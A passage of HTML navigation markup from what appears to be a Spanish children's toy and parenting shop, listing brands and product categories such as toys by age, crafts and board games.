                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Top Marcas
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/marcas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas las Marcas
                                        </a></li><li><a href="/collections/buki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BUKI
                                        </a></li><li><a href="/collections/bumpas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BUMPAS
                                        </a></li><li><a href="/collections/cleverclixx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLEVERCLIXX
                                        </a></li><li><a href="/collections/clixo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLIXO
                                        </a></li><li><a href="/collections/connetix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CONNETIX
                                        </a></li><li><a href="/collections/faba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FABA
                                        </a></li><li><a href="/collections/great-pretenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GREAT PRETENDERS
                                        </a></li><li><a href="/collections/giiker" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GIIKER
                                        </a></li><li><a href="/collections/hape" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          HAPE
                                        </a></li><li><a href="/collections/inuwet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          INUWET
                                        </a></li><li><a href="/collections/lassig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LÄSSIG
                                        </a></li><li><a href="/collections/lilliputiens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LILLIPUTIENS
                                        </a></li><li><a href="/collections/little-dutch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LITTLE DUTCH
                                        </a></li><li><a href="/collections/londji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LONDJI
                                        </a></li><li><a href="/collections/magna-tiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MAGNA TILES
                                        </a></li><li><a href="/collections/bloques-meli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MELI
                                        </a></li><li><a href="/collections/moses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MOSES
                                        </a></li><li><a href="/collections/primo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PRIMO
                                        </a></li><li><a href="/collections/the-zoofamily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          THE ZOOFAMILY
                                        </a></li><li><a href="/collections/tiger-tribe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TIGER TRIBE
                                        </a></li><li><a href="/collections/trixie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TRIXIE
                                        </a></li><li><a href="/collections/tutete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TUTETE
                                        </a></li><li><a href="/collections/runbott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          RUNBOTT
                                        </a></li><li><a href="/collections/sentosphere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SENTOSPHERE
                                        </a></li><li><a href="/collections/schleich" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCHLEICH
                                        </a></li><li><a href="/collections/speedy-monkey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SPEEDY MONKEY
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/pequebox-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PequeBox- Diversión sin pantallas
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Crianza 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-crianza" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Crianza 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/crianza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los productos de Crianza
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Alimentación
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-alimentacion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Alimentación
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/baberos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Baberos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/botellas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Botellas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cubiertos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cubiertos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fiambreras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fiambreras
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vajilla" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vajilla
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vasos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vasos
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/calzado-respetuoso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzado respetuoso
                                        </a></li><li><a href="/collections/chubasqueros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chubasqueros
                                        </a></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Higiene
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-higiene" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Higiene
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/accesorios-pelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accesorios Pelo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cosmetica-eco" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cosmetica 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de baño
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/piel-sensible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Piel sensible
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toallas-y-ponchos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Toallas y ponchos 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/higiene-peques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Higiene peques
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/mordedores" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mordedores
                                        </a></li><li><a href="/collections/paraguas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paraguas y botas de agua
                                        </a></li><li><a href="/collections/sacos-de-pinguinos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sacos Pingüino
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Juguetes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-juguetes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Juguetes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/juguetes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Juguetes
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Juguetes por edad 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-juguetes-por-edad" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Juguetes por edad 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/desde-0-meses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 0 meses 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-6-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 6 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-12-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 12 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-18-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 18 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-2-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 2 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-3-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 3 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-4-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 4 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-6-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 6 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-8-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 8 años
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tipos de juego
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tipos-de-juego" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tipos de juego
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/a-moverse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    A moverse
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/disfraces-infantiles-y-maquillaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Disfraces Infantiles y Maquillaje
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/encajables-y-puzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Encajables y Puzzles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fidget-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fidget Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/figuras-y-coleccionables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Figuras y coleccionables
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-blandito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete blandito
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de baño
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-cartas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de cartas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-construccion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Construcción
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/construccion-magnetica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Construcción Magnética
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-educativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete educativo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-playa-y-exterior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de exterior y playa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-logica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de lógica
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/jugando-con-luz-negra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego con luz negra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-madera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de madera
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Mesa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de viaje
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-musical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete musical
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juego-sensorial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego Sensorial
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juego-simbolico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego simbólico
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/marionetas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Marionetas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/munecos-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Muñecos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vehiculos-y-trenes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vehículos y coches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Manualidades
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-manualidades" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Manualidades
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/manualidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas las Manualidades
                                        </a></li><li><a href="/collections/kits-de-manualidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kits de manualidades
                                        </a></li><li><a href="/collections/manualidades-y-diy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Manualidades y DIY
                                        </a></li><li><a href="/collections/papeleria-creativa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Papelería creativa
                                        </a></li><li><a href="/collections/plastilina-y-masas-de-moldeado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plastilina y moldeables
                                        </a></li><li><a href="/collections/pinturas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pinturas
                                        </a></li><li><a href="/collections/pegatinas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pegatinas
                                        </a></li><li><a href="/collections/super-girls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Súper Girls
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-9">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Juegos de Mesa
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-juegos-de-mesa" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Juegos de Mesa
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/juegos-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Juegos de Mesa
                                        </a></li><li><a href="/collections/estrategia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estrategia
                                        </a></li><li><a href="/collections/habilidad-motriz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Habilidad Motriz
                                        </a></li><li><a href="/collections/lenguaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lenguaje
                                        </a></li><li><a href="/collections/juegos-de-logica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lógica
                                        </a></li><li><a href="/collections/matematicas-y-pensamiento-logico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Matemáticas
                                        </a></li><li><a href="/collections/rapidez-visual-y-observacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rapidez y Observación
                                        </a></li><li><a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juegos de viaje
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-10">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Regalos Bonitos 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-regalos-bonitos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
